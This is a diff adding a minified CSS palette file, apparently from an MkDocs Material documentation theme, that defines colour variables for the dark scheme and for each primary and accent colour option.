+++ b/assets/stylesheets/palette.ab4e12ef.min.css
@@ -0,0 +1 @@
+@media screen{[data-md-color-scheme=slate]{--md-default-fg-color:hsla(var(--md-hue),15%,90%,0.82);--md-default-fg-color--light:hsla(var(--md-hue),15%,90%,0.56);--md-default-fg-color--lighter:hsla(var(--md-hue),15%,90%,0.32);--md-default-fg-color--lightest:hsla(var(--md-hue),15%,90%,0.12);--md-default-bg-color:hsla(var(--md-hue),15%,14%,1);--md-default-bg-color--light:hsla(var(--md-hue),15%,14%,0.54);--md-default-bg-color--lighter:hsla(var(--md-hue),15%,14%,0.26);--md-default-bg-color--lightest:hsla(var(--md-hue),15%,14%,0.07);--md-code-fg-color:hsla(var(--md-hue),18%,86%,0.82);--md-code-bg-color:hsla(var(--md-hue),15%,18%,1);--md-code-bg-color--light:hsla(var(--md-hue),15%,18%,0.9);--md-code-bg-color--lighter:hsla(var(--md-hue),15%,18%,0.54);--md-code-hl-color:#2977ff;--md-code-hl-color--light:#2977ff1a;--md-code-hl-number-color:#e6695b;--md-code-hl-special-color:#f06090;--md-code-hl-function-color:#c973d9;--md-code-hl-constant-color:#9383e2;--md-code-hl-keyword-color:#6791e0;--md-code-hl-string-color:#2fb170;--md-code-hl-name-color:var(--md-code-fg-color);--md-code-hl-operator-color:var(--md-default-fg-color--light);--md-code-hl-punctuation-color:var(--md-default-fg-color--light);--md-code-hl-comment-color:var(--md-default-fg-color--light);--md-code-hl-generic-color:var(--md-default-fg-color--light);--md-code-hl-variable-color:var(--md-default-fg-color--light);--md-typeset-color:var(--md-default-fg-color);--md-typeset-a-color:var(--md-primary-fg-color);--md-typeset-kbd-color:hsla(var(--md-hue),15%,90%,0.12);--md-typeset-kbd-accent-color:hsla(var(--md-hue),15%,90%,0.2);--md-typeset-kbd-border-color:hsla(var(--md-hue),15%,14%,1);--md-typeset-mark-color:#4287ff4d;--md-typeset-table-color:hsla(var(--md-hue),15%,95%,0.12);--md-typeset-table-color--light:hsla(var(--md-hue),15%,95%,0.035);--md-admonition-fg-color:var(--md-default-fg-color);--md-admonition-bg-color:var(--md-default-bg-color);--md-footer-bg-color:hsla(var(--md-hue),15%,10%,0.87);--md-footer-bg-color--dark:hsla(var(--md-hue),15%,8%,1);--md-shadow-z1:0 0.2rem 0.5rem #0000000d,0 0 0.05rem #0000001a;--md-shadow-z2:0 0.2rem 0.5rem #00000040,0 0 0.05rem #00000040;--md-shadow-z3:0 0.2rem 0.5rem #0006,0 0 0.05rem #00000059;color-scheme:dark}[data-md-color-scheme=slate] img[src$="#gh-light-mode-only"],[data-md-color-scheme=slate] img[src$="#only-light"]{display:none}[data-md-color-scheme=slate][data-md-color-primary=pink]{--md-typeset-a-color:#ed5487}[data-md-color-scheme=slate][data-md-color-primary=purple]{--md-typeset-a-color:#c46fd3}[data-md-color-scheme=slate][data-md-color-primary=deep-purple]{--md-typeset-a-color:#a47bea}[data-md-color-scheme=slate][data-md-color-primary=indigo]{--md-typeset-a-color:#5488e8}[data-md-color-scheme=slate][data-md-color-primary=teal]{--md-typeset-a-color:#00ccb8}[data-md-color-scheme=slate][data-md-color-primary=green]{--md-typeset-a-color:#71c174}[data-md-color-scheme=slate][data-md-color-primary=deep-orange]{--md-typeset-a-color:#ff764d}[data-md-color-scheme=slate][data-md-color-primary=brown]{--md-typeset-a-color:#c1775c}[data-md-color-scheme=slate][data-md-color-primary=black],[data-md-color-scheme=slate][data-md-color-primary=blue-grey],[data-md-color-scheme=slate][data-md-color-primary=grey],[data-md-color-scheme=slate][data-md-color-primary=white]{--md-typeset-a-color:#5e8bde}[data-md-color-switching] *,[data-md-color-switching] :after,[data-md-color-switching] :before{transition-duration:0ms!important}}[data-md-color-accent=red]{--md-accent-fg-color:#ff1947;--md-accent-fg-color--transparent:#ff19471a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=pink]{--md-accent-fg-color:#f50056;--md-accent-fg-color--transparent:#f500561a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=purple]{--md-accent-fg-color:#df41fb;--md-accent-fg-color--transparent:#df41fb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=deep-purple]{--md-accent-fg-color:#7c4dff;--md-accent-fg-color--transparent:#7c4dff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=indigo]{--md-accent-fg-color:#526cfe;--md-accent-fg-color--transparent:#526cfe1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=blue]{--md-accent-fg-color:#4287ff;--md-accent-fg-color--transparent:#4287ff1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-blue]{--md-accent-fg-color:#0091eb;--md-accent-fg-color--transparent:#0091eb1a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=cyan]{--md-accent-fg-color:#00bad6;--md-accent-fg-color--transparent:#00bad61a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=teal]{--md-accent-fg-color:#00bda4;--md-accent-fg-color--transparent:#00bda41a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=green]{--md-accent-fg-color:#00c753;--md-accent-fg-color--transparent:#00c7531a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=light-green]{--md-accent-fg-color:#63de17;--md-accent-fg-color--transparent:#63de171a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-accent=lime]{--md-accent-fg-color:#b0eb00;--md-accent-fg-color--transparent:#b0eb001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=yellow]{--md-accent-fg-color:#ffd500;--md-accent-fg-color--transparent:#ffd5001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=amber]{--md-accent-fg-color:#fa0;--md-accent-fg-color--transparent:#ffaa001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=orange]{--md-accent-fg-color:#ff9100;--md-accent-fg-color--transparent:#ff91001a;--md-accent-bg-color:#000000de;--md-accent-bg-color--light:#0000008a}[data-md-color-accent=deep-orange]{--md-accent-fg-color:#ff6e42;--md-accent-fg-color--transparent:#ff6e421a;--md-accent-bg-color:#fff;--md-accent-bg-color--light:#ffffffb3}[data-md-color-primary=red]{--md-primary-fg-color:#ef5552;--md-primary-fg-color--light:#e57171;--md-primary-fg-color--dark:#e53734;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=pink]{--md-primary-fg-color:#e92063;--md-primary-fg-color--light:#ec417a;--md-primary-fg-color--dark:#c3185d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=purple]{--md-primary-fg-color:#ab47bd;--md-primary-fg-color--light:#bb69c9;--md-primary-fg-color--dark:#8c24a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=deep-purple]{--md-primary-fg-color:#7e56c2;--md-primary-fg-color--light:#9574cd;--md-primary-fg-color--dark:#673ab6;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=indigo]{--md-primary-fg-color:#4051b5;--md-primary-fg-color--light:#5d6cc0;--md-primary-fg-color--dark:#303fa1;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=blue]{--md-primary-fg-color:#2094f3;--md-primary-fg-color--light:#42a5f5;--md-primary-fg-color--dark:#1975d2;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-blue]{--md-primary-fg-color:#02a6f2;--md-primary-fg-color--light:#28b5f6;--md-primary-fg-color--dark:#0287cf;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=cyan]{--md-primary-fg-color:#00bdd6;--md-primary-fg-color--light:#25c5da;--md-primary-fg-color--dark:#0097a8;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=teal]{--md-primary-fg-color:#009485;--md-primary-fg-color--light:#26a699;--md-primary-fg-color--dark:#007a6c;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=green]{--md-primary-fg-color:#4cae4f;--md-primary-fg-color--light:#68bb6c;--md-primary-fg-color--dark:#398e3d;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=light-green]{--md-primary-fg-color:#8bc34b;--md-primary-fg-color--light:#9ccc66;--md-primary-fg-color--dark:#689f38;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=lime]{--md-primary-fg-color:#cbdc38;--md-primary-fg-color--light:#d3e156;--md-primary-fg-color--dark:#b0b52c;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=yellow]{--md-primary-fg-color:#ffec3d;--md-primary-fg-color--light:#ffee57;--md-primary-fg-color--dark:#fbc02d;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=amber]{--md-primary-fg-color:#ffc105;--md-primary-fg-color--light:#ffc929;--md-primary-fg-color--dark:#ffa200;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=orange]{--md-primary-fg-color:#ffa724;--md-primary-fg-color--light:#ffa724;--md-primary-fg-color--dark:#fa8900;--md-primary-bg-color:#000000de;--md-primary-bg-color--light:#0000008a}[data-md-color-primary=deep-orange]{--md-primary-fg-color:#ff6e42;--md-primary-fg-color--light:#ff8a66;--md-primary-fg-color--dark:#f4511f;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=brown]{--md-primary-fg-color:#795649;--md-primary-fg-color--light:#8d6e62;--md-primary-fg-color--dark:#5d4037;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3}[data-md-color-primary=grey]{--md-primary-fg-color:#757575;--md-primary-fg-color--light:#9e9e9e;--md-primary-fg-color--dark:#616161;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=blue-grey]{--md-primary-fg-color:#546d78;--md-primary-fg-color--light:#607c8a;--md-primary-fg-color--dark:#455a63;--md-primary-bg-color:#fff;--md-primary-bg-color--light:#ffffffb3;--md-typeset-a-color:#4051b5}[data-md-color-primary=light-green]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#72ad2e}[data-md-color-primary=lime]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#8b990a}[data-md-color-primary=yellow]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#b8a500}[data-md-color-primary=amber]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#d19d00}[data-md-color-primary=orange]:not([data-md-color-scheme=slate]){--md-typeset-a-color:#e68a00}[data-md-color-primary=white]{--md-primary-fg-color:hsla(var(--md-hue),0%,100%,1);--md-primary-fg-color--light:hsla(var(--md-hue),0%,100%,0.7);--md-primary-fg-color--dark:hsla(var(--md-hue),0%,0%,0.07);--md-primary-bg-color:hsla(var(--md-hue),0%,0%,0.87);--md-primary-bg-color--light:hsla(var(--md-hue),0%,0%,0.54);--md-typeset-a-color:#4051b5}[data-md-color-primary=white] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=white] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}@media screen and (min-width:60em){[data-md-color-primary=white] .md-search__form{background-color:hsla(var(--md-hue),0%,0%,.07)}[data-md-color-primary=white] .md-search__form:hover{background-color:hsla(var(--md-hue),0%,0%,.32)}[data-md-color-primary=white] .md-search__input+.md-search__icon{color:hsla(var(--md-hue),0%,0%,.87)}}@media screen and (min-width:76.25em){[data-md-color-primary=white] .md-tabs{border-bottom:.05rem solid #00000012}}[data-md-color-primary=black]{--md-primary-fg-color:hsla(var(--md-hue),15%,9%,1);--md-primary-fg-color--light:hsla(var(--md-hue),15%,9%,0.54);--md-primary-fg-color--dark:hsla(var(--md-hue),15%,9%,1);--md-primary-bg-color:hsla(var(--md-hue),15%,100%,1);--md-primary-bg-color--light:hsla(var(--md-hue),15%,100%,0.7);--md-typeset-a-color:#4051b5}[data-md-color-primary=black] .md-button{color:var(--md-typeset-a-color)}[data-md-color-primary=black] .md-button--primary{background-color:var(--md-typeset-a-color);border-color:var(--md-typeset-a-color);color:hsla(var(--md-hue),0%,100%,1)}[data-md-color-primary=black] .md-header{background-color:hsla(var(--md-hue),15%,9%,1)}@media screen and (max-width:59.984375em){[data-md-color-primary=black] .md-nav__source{background-color:hsla(var(--md-hue),15%,11%,.87)}}@media screen and (max-width:76.234375em){html [data-md-color-primary=black] .md-nav--primary .md-nav__title[for=__drawer]{background-color:hsla(var(--md-hue),15%,9%,1)}}@media screen and (min-width:76.25em){[data-md-color-primary=black] .md-tabs{background-color:hsla(var(--md-hue),15%,9%,1)}}
